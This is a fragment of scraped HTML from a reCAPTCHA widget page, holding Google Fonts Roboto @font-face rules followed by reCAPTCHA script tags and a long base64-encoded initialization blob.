U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XrW4GYisINeIYyBUVDJ5Vg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XrW4GYisINeIYyBUVDJ5Vg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XrW4GYisINeIYyBUVDJ5Vg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woDCgcKCQmtpw6LCik9YwrsDPMOjTRkOUhYqYMKuw5vDlcOewr7CisOqw6lhwoRSdhvDpMKTZ2HCjz5iwoV7fcK4wozCj8KLw6/DjsOsw4AJwpUfw7nDjMKxN8KswqfDtUxqe37CnsOOw4Ziw4k2wpgkwq/CuDM4XhRJOlxDYsOGEcOIaMKdwpvCv8K4acOCw5hiwqFnw70JHBvCujAOTwvCtjjCrcKDw5vCiG1He8O5w7nCm8Kpb8O3w6XCrmV4w7DColQZw4xDL8K5BX3CrWVGfcOSPsKZDMKKw60/[base64]/ClsKAw5jDigrDkMKHw4zCsCBaw4ZgasOWBA56csOIeMOWw7/[base64]/w57Di8KPw47Ci8OWO8KYRQ/CnlDDhcO5wqLCp8O1w5/CisKXA8O2w7k3XkRFNVDDk8O5KcOAwr1Iw6YKw5TDjMKOw6cnwp7DmcKVXcOuw4Bhw5cXC8OwWx7Cu3/Ck29Xw6TCgMKpDCvCrlEJPl3CocKKYsOswr1Ew6PDqsOZOiRtM8OZNm58VsOsanzDoixIw7vCs2dKwrTCihvClBQFwrQ5wpHDpcO2wqnClBMufsOkQcKbSSNFUhjDgA7ChMKXwpvDpD1Rw7jDk8K8C8KRKcOGV8KdwqnCj2zDrMOaw49Lw5F3wpnCjh/CvjMSFcOww7fCssKywpUbWsONwrjCucOOHQvDoTnDjzzDkXM1aEfDjcOFwpFbGVrDn1tWNEAqwrVSw6vCpzZPc8Otw5pAZMKyaxIzw7MFUMKJw60xwptIMGhQUsO8woB7ZE7DjcKsFMKaw5sjG8OtwooObmTDtk3CjxfDugrDg2d/[base64]/[base64]/wojDk13Dq8K7HsOAwrERw6PDnE/DjnvCuGNbw5gWVMOFNWTDosKZw6hWfcKAGEfDoCoWw6bDm8Kac8Khwo5MN8O8w6oCZcOQw58RCsKaJsK9YSd0wp/DoSDDt8OFFMK1w7HCiMO9wpp3w63CiXPCncOMw7LCg0TDmsKbwrFkw5rDtk1Rwr11XWLDscKiw77ChDEyJsOGbsKrcT1Qex/[base64]/DqMKkI8ODw4Ehdn11ZsKpbHnCiF/ClRnDocKFUW0Ewp57w5gtw73Cpztpw5PClsKew7E9JMOrwpnDujgAwr5AZGjCol8bw71mGDlUcRbDjQptAm5Hw6NIw61kw5/Cg8ORw6bDkF7DrA9qw7HCp2xgRjzCssOyTzQww5tDEyLCksO3wqzDok3Dq8KswodUw4HDgMONOcKiw6Enw63DtsOVQsK1FMKSw4vCqUDCgcOJfcKJw5lQw6o/OMOLw5Mjw6Qpw7zDrCvDtWLCrTtheMO/V8KFLMKNw44kaVAiCMKdQCzCsgBgPcKhwr5rNB0uwoLDrWzDtcOJd8O2wpzDiXbDu8OKwrfCsk0Jw7/CrnzDr8O1w5J2SMKfFsO1w7PClUwLFMKjw4k/CsKfw61fwptKC2NawoDDlcOcwp85b8OWw7DDkwx9QMOUw4cHB8KSw6JxKMO/[base64]/XmHDt8OWSDTDhMOZw4o0w7VFcsOVQzphTsOrGx1fw4dlwrYCw6DDi8OCwrAGGwYBwoNQNsOKwp/CuydGeQcKw4hNFTDCkMK5wpxiwoQ7wpbDoMK4w4hswrZ9wpnCtcKGw53DrRbDjsKfJ3JtPnEywrhCwoU1VcOdwr7CkUA8KU/DqMKhwoAewrQmdMOvw5Z1Qi3DgFxEw54lwq7Csj/Chi40w4PDqVfCthfCnMO2w6cONycCw5NFEcKBesODw4PCuV3CsT3CjSjDtsOQw47DnMKIVsO9EMOtw4Jewok+MURKIcOiPMOAwrM9IEh/[base64]/Cp8Oew6cxG3BMGMOHw6PDrGlsw5HCk8KlTl/DqMOSM8KiwpUAwq7DokQaFmgzJUfCkRx6E8KPwqgnw7NGwrtowq7Cq8OWw4d4ZW4XH8KAw4dMcsKkUsOAFxPDjkoFw57CpWbCmcKsVFPCosOUwqrCiAI0wpvChMKfDcOzwqLDukZbASPChcKjw6LCk8K1ECl6ezYtdMKlwpTCsMK+w5rCu3LDo2/DqsKGw4nCq1YzacKKScOAdl9PXcOXwpwcwqVIVW/DlcKdTgJ4d8K+woTDhUVEw5VGV3c5eGbCik7CtsK9w5bDkcOiLQnDr8KowpHDjMKSMHQYFXzDqMOub0rDsQ0Zwr0Aw4kEEi7Cp8O2w4FTH2JmBMKFw5FIDcKtwp95aTVkDC/Dh3cAWMONwoVJwo3Ch1/CrcOCwrlFUMKjbV5LLhQIw7rDvcOdesKgw5TCkx8PFmjCvzlaw4www7DCiz4aXhAzwoLCqj4+RHIhB8OMHMOiw5wew4PDniDDmFhSw63DqSknwo/CpBoUFcO1wrdcworDrcOyw4TCoMKmasOowo3Ds3cbw5N4w7J/[base64]/[base64]/CocKTf8O1LgBdw6lAw5Z7wq/Dk37CjcO/Mnc4w63DgcKDcSNIw5fCpMODwoM/wrPDocKFwp/Do3lMTXrCrBcAwo/DjMORJRDCkMKNe8KdJcOowqzDtRFvw6nCqUIxTUPDqMOCTE1yQDpbwqx/w5NzCsKVRMKZdTlaAAnDt8K4RDwFwrQkw4hEEsOrUH0/[base64]/CmsKdw4PCu8KawoXCmBUtw5V6w5jDtk/DgsOIbCxDYG5AwrlyRsKxw5gwcS/DpsKKwoDDg2AAHsKiLcK4w5Ykw6pPLcKSU2rDgS8dUcOTw48awr0eQDlEwpIJY3XCiS7Dv8K+w7NDVsKFUkPDucOCw7bCp0HCmcO1w5rCu8OTQMOlBWvCusKlw7TCqEADbWXDsjPDnj3DvcOlK1coZ8KaEsO4a1UAU2wZw7AdOj/DnlAsD1d8fMOjVTzDisOlwrnDm3cpDsOJFAbCvxnCg8KCHTECwoZVCiLCs3p3wq7DlCvDjMKLQn/CqsOZw7cjEMOrWsOjY2nDkyYPwofDggLCosKnw5bDuMKnPGdiwp5Iw7s2KsKSLsOzworCpkV+w73DtGxYw5DDhULCuVc/[base64]/c8K+fsOEwpAqw6lqw4JvwpzClWDCjmU0T8K+w517w6ohKkwYwq8jwqnDqcKNw6PDhFh7YsKCw4/CsGxPwrHDmMO5T8OXcFDCjxTDuS3ChsKUbGrDmsOtVsO0wp9eFyxvcwvDoMKYGSzDuhgwPj5APAzCrmnCoMKCHcOgeMKOX3vDmhzCij/[base64]/DrsKBwpjDjScMwotDXGUoE8Osw5TCr1Mwc8Kjwp3CkV9hFm/[base64]/[base64]/DpMK2w6XDgcK9aU3Di0kBb8KAcVrDksO9w4oBw7ZQEjIfTMK9JMKow4fCpsO+w7HCn8OYwovCjz7DgcKsw7h6NGHCj0PCmcKRcsOUw4jDjGNYw4fDhBotwozDgXjDrxEgccOvwq4Lw61Lw7/[base64]/[base64]/[base64]/Dm3vCvMKfHgI3bRUkwp3Ct0/DhkDCqXHCrcKww4cRwrUkw4tJAmZKbjTCqUcxwrEVwpsPwp3DmXbCgRDDksOvIQp2wqPDn8OKw5TCqD3CmcKAV8Oww7FOwp84fDEvdcKuwrfChsOWwr7CjcOxMMOFY07DiggIw6PCrcO8PsO1w4xowooFYMOvw4chTTzCncKvwp9dbMOEIT7Ck8KMTBxzKGA/XzvCmE1XGH7Dm8KmD2ZJa8OufsKMw4TDuXXCsMOwwrQ7w4DChU/DvsKJFzPDkMO+X8OKUmvCljvDu21Kwo5Qw7hjwpbCrUrDmsKpYlnDqsK0BW/DvnTCjhh9wo3Dmw0Uw5wKwrTCmh4xwoAEN8O2FMKowprDlAIBw7PCosOef8OiwoZ4w5Mlw4XCii4SIXHCgWnCrMKPw6LCgVDDiCswdSQBDcKKwoEowp/DucKZwqjDu0vCiwoOwrM/ccKhwrfDr8Oyw5nCojVlwp9VHcKUwrLCv8OJXH97wrwQLMKoUsOjw64ARx3DhwQ9w5DCksKMZXNSLEXCi8ONO8O/wrDDi8OnNsKfw4AKJsOrfRPDtlvDrcKTXcOEw5nCnsKgwqF3TgVdw6NcUWnDisO4w6s8fnTDvjnDr8Kow55+BQU7wpfDpgkewqQWHwPDusOPw73CsmVlw4lDwrHDvz/CrDk9w6XDry3Dr8Kgw5AiTMK+wp/DjEbCjkHDj8O9wqcEVB1Dw5ADwqkzVMOKAMOLwpjCuQbCk0fCncKcRgpDe8Kyw7HCmMKlwo7DvcKoeSkaYV3ClyXDl8OgHnEARMKJW8O9w4DDiMO+FcKfw7YlS8K+woBDPsOnw7fCkAdSwpXDnsOHSMK7w5EIwpdnw7HDn8KSesOIw5Zow6vDnsOuDU/[base64]/CisKYTsO2PVogbn4pw5fDjj3DgFVmVwzDl8K0UsKcw5p0w50dH8ONwrvDjSbDrRVew6xrbcOtfsKTw4PDi3hcwr1dVy3DnMOqw57DiEXDrMOHwo5Ww4s0JFDChkcmc3vCtkrCpsKcJ8KKK8K7wrLCrcOgwrxYMsOMw5hwaU7DqsKGDg/CvhFzL2bDosKBw5bDpsO9wppkwrjCnsOXw6RUw5tUwrM6w7/Ckn9Sw6Ezw4xTw448PMOvVMKwNcKmw447RMK/wpVZT8OswqUUwpFswoUaw7TCvsORNcO5w5zChhQQwqZVw54cGhdDw6HDg8KYwq3DsAXCpcOdOMKUw6kkLMOTwphpXSbCqsKYwp/CgArCucOBO8KSw7HCvGPCl8Kww78qwr/Dvy5IQwgIVsOTwqsDw5HCncKwasOjwrXCqcOgwqHCmMOSOhd6PsKNOMKnfR0CGU/CtA5FwpwOTHnDncKiS8OXVMKYwpsdwp/[base64]/[base64]/Cu8Ozw7Q3wpvCucK0b8K3YFPDkMKjwoLCmMKzdMOSwqDCusKnw4NUwp80woYywqPCqcOVw4dHwofDnMKtw6vCvjVsI8OsScOeQF7DkHI8w5DCoX0gw6/DqDFlwp4Ww73Drh3DpWFCP8Kawq5cGcO1AMKaT8Kgwp4Xw7DCoT/CmsOBEWo8MCrDihnCoCBqw7Z5SMOvOG17dsKtwrTChXh+wpFrwrjChh5Nw7/CrzIbekPCn8OWwp9na8OZw5/[base64]/LMKAWmVpw4TCgkXDkhLDv8KEXMOgwqXDmWYYXFfDgSrDj0bCt3EFRDDCisK2wrwSw4jDqsKrVjnChBECH1HDjsKuwrzDqWnDssOEFzjDg8OWMXFOw5d/w4/DvsKPaRzCosOzFzAAXcO6FybDtiDDgsK6PFjCsD4UDsKOwqzChcKmVsKRw53DsCxLwqdjwo1GTnjClMO/cMKwwrENYxVCEmg5KsKBXi1EUj7DjDd8NClVwrzCmxTCisK5w7LDksOVw5wDPh/Ci8KAw7k9HyfDiMO/[base64]/V8Obw4AGPABMGjPDlgBSwqXDlMObBD3DnsKEMQ9+GMOfw7/Ct8Ktw7DCnyDCrMODKgzCgcKiw4YOwqLCgArCvcOlLMOgw4M3JHU4wpTCmBVoah/DijEKTxtNw6MHw7PDusOaw6sQGiI9MRQ/wpDDm3PCvWc3FsKSDzfDnsOwVRPDtwrDrsKFYh1fZsKaw7jDvkcvw5rCs8O/UsKXw5LCm8Ojw41Gw5fDicKOGzDDuGp/wrbCoMOjw74bWSDDocOAPcK/[base64]/[base64]/[base64]/[base64]/DtEpUwoZNwopeIV3DhHMfCcKoFz4KCAfDm8Kuw6bCvDvDrMKIw6YBGsO3OcKuwqBKw6vDosKCMcKsw59WwpATwo18L3HCvzxUwrUAw7oZworDmcKiBMOZwpnDghQiw7U7XsOPXVTCgiN5w6Q3LXRqw5bCs1pTX8KEMsOoecKlKcKmakzCgg/DhMKEM8KIIhXCg1nDt8KOSMOYw5dVZ8KCf8KPw7PDqsO9wpw/[base64]/ChsKcCxjCnMKBw4Bvw7w6wrLCmcKqwo05wrHCs1/DiMOXwo5zGATCusOfQ0TDmBobd0PCqsOWCMKjAMOJw5F/QMK+w613SUMmOiLCgysEPi54w5NSD1E8dBg2EkIVw5o8w70pwrs2wrjCnA8Ew6APw4ZfYcO/w7EpDcKpMcOtw7Zdw7xLeXJswqAqIMKBw55ow5XDpG0kw4k1X8K8YAsaw4PClsOTe8Ojwo4wLwoDH8KmCXHDmEJlw6/CtcOsEnXCnwXCssOjDcK0csKFGMK1wqTCoVNkwqMWwp3CvXjCvsK6TMOjwqzCgcKow5RTwph0w7wRCDfClMKUM8KuEcOtbCPDoR3DiMKBw6/Dh10WwpxYw5TDqcK/[base64]/YcOlcRXDpcK8w5oywprCvANDwovCo8Osw4rCmhXCjMO+w7HDp8KuwoxGwoM/PcOew4zCi8KjB8Oma8OEwpPCrcKnHxfChG/DvVfCrsKWwrp1HxlIAcOVw78zAMK+w6nDk8OnYi7DnsOWUsOLw7jCm8KZVMKrGjgdf3LCicOnHcO/ZkMJw7bChidFCMO0ElVpwpXDhMOUFX7Cg8KQwo5qIsKwVcOpwpVtw7diYMOnw5QTKQtdYRx6X1/[base64]/Dr8OKw4XDhcO2w5DCnSPDji/Dr8OOwq1DGcK2w5wxw5DChUxHwqxoAzrDkF/[base64]/CmcK1w4bDgyXDgW/CncKhwqNEJ8O1ccKhw5nCgDPCvj1PwrrDscKbZ8Oyw5zDgcO/w7tBG8OzwovCpMONKcKgwqFtbsKCWgfDicK4w6PCpiEQw5HDoMKMexrDkFPDhcK1w71tw7wGOMK1w6pbW8KuJQ3Ci8O8P07CtjXDjTlDM8KZaGbCkFrCjwvCm3XChnjCiW8KQ8KXbsK7wq/Dn8K3wq3DpR7Dom3Dvk7CvsKVw5cEdj3DpD7Cn0rCicOWRcKow6pkwp53XcKGdFZww5lQQ1pJwqbCm8O6AsKsNw/DoU7CssONwqzCo3ZBwoLDqlXDsFoMRAvDlnF7VzHDjcOCDsO2w4USw7s9w7ECbDVZN2rCjMKWw6LCgmxTw5bChxPDuzPDkcKMw5cMKUUicMKRw4PDucKlXMOsw5xgw6oJw4pzN8KCwpdZw7s0woVrBMOqUA9sXMKJw5QNw77DnsOEwqZzw5HDigLCsS/CqsO0X3k+MMK6d8OweFtPw4N0wo0Pw6ExwqkMwq/[base64]/[base64]/[base64]/CgwLCncKQTsOhPHp1wqfDqMONwqHCi38qJsOvK8OfwrnCq2zCvSPDoG7CgCXDjyx/BsKeM0RhESMYwq9vU8O5w6ghdsKBbDQ5bVzDgwbCjsKZFgTCsBJFM8KsMnDDq8OGd2/[base64]/Cq2zCisKSwohXJnI8wp1nw7RqN8OgMsO6w5UIe3Y7TDTClcOMGMOAZMK0JsORw5UFwo4rwq7ClcKnw5EyL3fCksKfw5cELmzDg8Oqw7HClsO5w440wrl1dn3DiS/CrxXCpcOcw4/[base64]/[base64]/DgMONworChcOsZcKQN8KBfkozwpcpw6V1T3/CkkjCoEPCpcO4w5YqZ8O+E04OwpdeL8ODBSgmw6bCicKcw4HCpcKJw7kzesK6wrTDlzDCk8OKUsOlbGrCucOWLGbCpcKswrp/[base64]/[base64]/CrmnCoSgnP1JqS2jDtxzDrcO0UcOkw7HCqMKdw6bCgcKNwqIocmYdYSojTlE7T8Oiw5TCmS/Di24EwppIwpXDkcKPw4RFw47CvcOQKgYTw5hSdMKhYzHDo8OuB8KzOwJyw7bCnyLCtcK4HScTAcOOwpHDtRkSwrLCocO7w494wrzCo15sF8KpQMOYHW3DkcKze095wq0+ZMORL0bDtF1ewqEgwowZwpFcWCzCjCnCq1/Drz7DvEXDo8OUKw1tdCUQwo7DnEEqw5zCsMOXwqcTwqnCoMOPYkBHw45KwqB3UMKqKl7DlUjDnMKHSGkWEWzDhMKWRALCjSgVw5Eawr07Aw4xNXvCtcKnOlvCisK4DcKXaMOgw6x9RMKCaXQ2w6PDiCHDviwBw6ERZRpmwqV2wqDDgFzDlC0SCVN/[base64]/DvgrDjnbDvwJ6wojCrmnDkVcsGcKhPsKOwo/DnQ3Dkz7CksKdwrh4woNvKMKlw4dDw4V+QcKEwrtTU8OSdgN4RsOZXMOAaQ4cw50Xw6bDu8OfwrlYwqvCuBvDug4ITT/CliPDsMK9w6pgwqvDkDrCjhENwoTCp8Ktwr/[base64]/MGDCimUBNFggwoPCrEJZCV3Cng3DpMK4X8OeTlDDmElxKcKxwp7CkDU3wqrDjnLClcOWUMOgOUAjBMKQwpYVwqEATMOYAMObBzTCrMKqZEpzwr3CllJXLsOyw6rCnMOfw6DCtcKzw75vw5ZPwpxNw59Cw7TCmGIwwoRVOivCscO+UMKrwp9jw4nCq2Ujw7Ecw6/DkGDCriHCmcOHwr1iDMOdZsK5LgDCisKUdcK+wqJzw4rCj0x0wpQadULDlBInw5oWYkVzYWPDrsOswqzDgsO3cgZawp3CkEo/T8ODHRJAw4ldwoXCiGLCl2nDh3nCkcOnwrgLw7FPwp/[base64]/w7RWH8Kww4YPasKmw6kzLDLDqhlCPRbCslXCkVkxw5TClgzDpsKuw5XCuhkuSsOueHwObsOUcMOIwrDDtMOzw6Ivw6LCtMOEEmvDokgBwqDDuXdlUcKkwppUwoLCkyXCp1oGL2UHw4XCmsOlw7duw6QUw4vCmMKeIgTDlMOswrQ9wpsKFsO/b1HClMKmwr3Dt8ONw6TDmT8Xw6fDikY4wpRPAwXCscK1dgtKZ30aZMKXF8KhFlQjIsKwwqTCpGM0w6x7GBbDvjdaw7jDsFDDo8KqFVxTw7HCkVtowpvCo1hDRWHCmx/CjiDDq8ONwrbDisKIQXbCk1zDr8OsXGhvw7/DnywBw64NFcOlEsOXGQ9EwrceWcKhDzcFwqsUw57DmMK7IcK7ZiXCoCLCr33DlS7Dp8O8w6PDj8OLwp9RQsKFIylGRWgJGgzCoUDCnh/CnFTDkVgmE8K5AsKxwozChjvDjXDDisKBajDDjMKlD8OuwrjDvcKkesOJEsKQw4M3I20pw5LDslfCssKhw5jCsxzCp3TDqSldw7PCl8ObwowbUMKSw6rCvRnDr8O7EC7DlcO/wrsKWhBDMcK0JEFCwopXbsOawqHCrMOaCcKqw5DDqsOIwr3CtCpCwrJnwqAbw4/CiMO6YlDDh0PDusKvPSQrwqNvw41WJ8K6Rztowp3CuMOgw5gQFSoIb8KKacKZVsKGbjoaw7Bkw4BcLcKKdMOpPcOrUMOQw4xbw5nCrMKbw5fCsml6EsOsw5sCw5fCnMKlwr8UwopnCHNLYMO/wqoRw5tAdHzDtGHDn8KvLznDl8O4w63CtS7DqgZsUg8BHG7CjEDCh8KPRGhwwpXCr8O+JBkfWcKcNGhTwohlw7csI8ODw77DgyIFwqZ9HH/[base64]/BkkuwoFEw6kOJcOQwqRIwrjDnAVBN3nDsMK2woYDwoVaeQFew43CscKxMMKTCWbCksO5wovCnMKWw4bCm8KCw7jCgn3DrMKRwoh7w73CjsK8CVzChA57T8KIwqjDnsOEwoJZw6BgbcO4w790KsO4QsOBwrzDnzUDwrjDo8OdWMK/wrpqQ38QwpBhw5XDqcO3woPClRzCr8OcTCvDncOwwqHDmEczw6ZXwqlKfsKSw4EQwpjCrRk6BSMcwpbDmHnDoSFCw4Nzwr3DjcKCVsKHw7I1w5BQX8OXw6VPwrQ+w6rDnXDCssOTw5R/FHtcw6ZtQjDDpzvDom11EAdPw5hFMlR4wrBkOcK+bMOQwprCrzPCrsKtwqfDtsOJwrRwbnDCoEJIw7QzA8KBwqbCkFxWKUTCr8KVE8OgdQoCw6bCnQHCpw1qw6VHw5nCl8OBERdGH0ldQMOycsKEVsKmw63ChcOvwpQ6w7UjUk/[base64]/IQcfbcOhwrLCoSDDs8KpIX5Uw5A